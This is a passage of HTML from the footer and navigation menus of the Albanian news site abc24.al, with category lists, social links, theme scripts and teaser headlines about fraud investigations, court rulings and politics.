        <div class="td-module-thumb"><a href="https://abc24.al/investigim-i-final-shpk-adca-micro-credit-albania-si-u-ngrit-perandoria-e-mashtrimit-miliona-euro-e-arben-meskutit-roli-pronarit-te-otp-bank-dhe-one-telecomuniccation-elvin-guri/"  rel="bookmark" class="td-image-wrap " title="INVESTIGIM I/ FINAL shpk-ADCA-Micro Credit Albania, si u ngrit “perandoria” e mashtrimit miliona euro e Arben Meskutit. Roli pronarit të OTP Bank dhe One Telecomuniccation Elvin Guri. Si u futën në skemë bankat e nivelit të dytë si dhe institucione mikrokredie si “NOA”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="INVESTIGIM I/ FINAL shpk-ADCA-Micro Credit Albania, si u ngrit “perandoria” e mashtrimit miliona euro e Arben Meskutit. Roli pronarit të OTP Bank dhe One Telecomuniccation Elvin Guri. Si u futën në skemë bankat e nivelit të dytë si dhe institucione mikrokredie si “NOA”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-23-at-6.08.13-PM-1.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/investigim-i-final-shpk-adca-micro-credit-albania-si-u-ngrit-perandoria-e-mashtrimit-miliona-euro-e-arben-meskutit-roli-pronarit-te-otp-bank-dhe-one-telecomuniccation-elvin-guri/"  rel="bookmark" title="INVESTIGIM I/ FINAL shpk-ADCA-Micro Credit Albania, si u ngrit “perandoria” e mashtrimit miliona euro e Arben Meskutit. Roli pronarit të OTP Bank dhe One Telecomuniccation Elvin Guri. Si u futën në skemë bankat e nivelit të dytë si dhe institucione mikrokredie si “NOA”">INVESTIGIM I/ FINAL shpk-ADCA-Micro Credit Albania, si u ngrit “perandoria” e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-23T17:11:38+01:00" >23 Qershor, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_20 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://abc24.al/category/vip/"><span class="td-cat-name">VIP</span><span class="td-cat-no">12407</span></a></li><li><a href="https://abc24.al/category/lajme/"><span class="td-cat-name">Lajme Shqip</span><span class="td-cat-no">9880</span></a></li><li><a href="https://abc24.al/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">8126</span></a></li><li><a href="https://abc24.al/category/aktualitet/"><span class="td-cat-name">Aktualitet</span><span class="td-cat-no">6417</span></a></li><li><a href="https://abc24.al/category/bota/"><span class="td-cat-name">Bota</span><span class="td-cat-no">3093</span></a></li><li><a href="https://abc24.al/category/shendetesia/"><span class="td-cat-name">Shendetesia</span><span class="td-cat-no">2629</span></a></li><li><a href="https://abc24.al/category/kosova/"><span class="td-cat-name">Kosova</span><span class="td-cat-no">1978</span></a></li><li><a href="https://abc24.al/category/teknologji/"><span class="td-cat-name">Teknologji</span><span class="td-cat-no">1470</span></a></li><li><a href="https://abc24.al/category/politika/"><span class="td-cat-name">Politika</span><span class="td-cat-no">1389</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://abc24.al/"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;td-outer-wrap&#039;]/*[3][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::ASIDE]/*[1][self::A]/*[1][self::IMG]" class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://abc24.al/logo.png" data-retina="https://abc24.al/logo.png" alt="ABC24 ALBANIA" title="ABC24 ALBANIA"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RRETH NESH</span></div>Portali Abc24.aL, Lajmet e fundit, sport, shqiperi, kosove, maqedoni | ABC 24 ALBANIA i'u sjell në kohë reale, sekond pas sekonde informacione dhe lajme, këshilla dhe analiza nga të gjitha sferat e jetës.<div class="footer-email-wrap">Na kontakto: <a href="/cdn-cgi/l/email-protection#e28b8c848da2838081d0d6cc838e"><span class="__cf_email__" data-cfemail="81e8efe7eec1e0e3e2b3b5afe0ed">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>NA NDIQ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/abc24albaniatirane/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/abc24_al/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/abc24al/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@abc24albania" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://abc24albania.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/abc24al" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTK1AbccxM9HApkiPmMEPXw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menyja-krysiore-container"><ul id="menu-menyja-krysiore-2" class="td-subfooter-menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-first td-menu-item td-normal-menu menu-item-456"><a>KREU</a></li>
<li class="menu-item menu-item-type- menu-item-object- td-menu-item td-mega-menu menu-item-450"><a>Lajme</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "9880";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1976";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/burime-konfidenciale-hapet-iphone-i-fredi-belerit-zbulohen-bisedat-nga-ministrat-grek-e-deri-tek-dhenia-e-pasaportave-personave-me-precedente-penal-ne-kembim-te-votave/"  rel="bookmark" class="td-image-wrap " title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/06/0ac7e90d-dd8c-4202-8c73-5882611a0fb3.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajme/" class="td-post-category" >Lajme Shqip</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/burime-konfidenciale-hapet-iphone-i-fredi-belerit-zbulohen-bisedat-nga-ministrat-grek-e-deri-tek-dhenia-e-pasaportave-personave-me-precedente-penal-ne-kembim-te-votave/"  rel="bookmark" title="Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat grek e deri tek dhënia e pasaportave personave me precedentë penal në këmbim të votave">Burime konfidenciale/ Hapet iphone i Fredi Belerit, zbulohen bisedat nga ministrat&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/presion-me-vendin-e-punes-por-pa-diplome-bidaj-opozita-dhe-e-verteta/"  rel="bookmark" class="td-image-wrap " title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/05/bidaj.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajme/" class="td-post-category" >Lajme Shqip</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/presion-me-vendin-e-punes-por-pa-diplome-bidaj-opozita-dhe-e-verteta/"  rel="bookmark" title="Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe e vërteta">Presion me vendin e punës por pa diplomë/ Bidaj, opozita dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/drejtues-i-suksesshem-ne-disa-qytete-ermal-mucaj-drejtori-i-policise-vlore-kalon-vettingun/"  rel="bookmark" class="td-image-wrap " title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/images.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/drejtues-i-suksesshem-ne-disa-qytete-ermal-mucaj-drejtori-i-policise-vlore-kalon-vettingun/"  rel="bookmark" title="Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë Vlorë kalon Vettingun">Drejtues i suksesshëm në disa qytete, Ermal Muçaj drejtori i Policisë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/nje-ceshtje-nje-shtepi-gjyqtarja-fida-osmani-pazare-per-te-shpetuar-ne-kpa-u-shkarkua-si-e-korruptuar-nga-kpk-bashkeshorti-sekser-pastrim-parash-fshehje-pasurie-e-gjyqe-ne-avion/"  rel="bookmark" class="td-image-wrap " title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/1650638839_foto-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/nje-ceshtje-nje-shtepi-gjyqtarja-fida-osmani-pazare-per-te-shpetuar-ne-kpa-u-shkarkua-si-e-korruptuar-nga-kpk-bashkeshorti-sekser-pastrim-parash-fshehje-pasurie-e-gjyqe-ne-avion/"  rel="bookmark" title="Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të shpëtuar në KPA, u shkarkua si e korruptuar nga KPK, bashkëshorti sekser, pastrim parash, fshehje pasurie e gjyqe në avion">Një çështje një shtëpi / Gjyqtarja Fida Osmani pazare për të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/165135-2/"  rel="bookmark" class="td-image-wrap " title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/04/gjykate-vendim-763x600-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/165135-2/"  rel="bookmark" title="So strange! The Italian court, like the Albanian courts, favored the subcontracted Italian company, legitimizing the breach of contract without considering any of the terms of the service and distribution agreement!">So strange! The Italian court, like the Albanian courts, favored the&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95964"><a href="https://abc24.al/category/aktualitet/">Aktualitet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"550","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "6417";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1284";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" class="td-image-wrap " title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek">SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" class="td-image-wrap " title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/08/IMG_0884.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”">EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" class="td-image-wrap " title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/07/IMG_0558.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale">Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/alban-peza-modeli-i-vrasesit-te-heshtur-per-shoqerine/"  rel="bookmark" class="td-image-wrap " title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/07/IMG_0166.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/alban-peza-modeli-i-vrasesit-te-heshtur-per-shoqerine/"  rel="bookmark" title="Alban Peza, modeli i vrasësit të heshtur për shoqërinë">Alban Peza, modeli i vrasësit të heshtur për shoqërinë</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/foto-nuk-u-paraqit-ne-komisionin-e-tims-zbulohet-se-ku-ndodhet-drejtoresha-e-shish-vlora-hyseni/"  rel="bookmark" class="td-image-wrap " title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/06/sss_sd-4.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/foto-nuk-u-paraqit-ne-komisionin-e-tims-zbulohet-se-ku-ndodhet-drejtoresha-e-shish-vlora-hyseni/"  rel="bookmark" title="Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku ndodhet drejtoresha e SHISH, Vlora Hyseni">Foto/ Nuk u paraqit në Komisionin e TIMS, zbulohet se ku&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95965"><a href="https://abc24.al/category/politika/">Politika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "1776";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "444";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/05\/IMG_0204.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/\" class=\"td-post-category\" >Politika<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet\/\"  rel=\"bookmark\" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\">Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 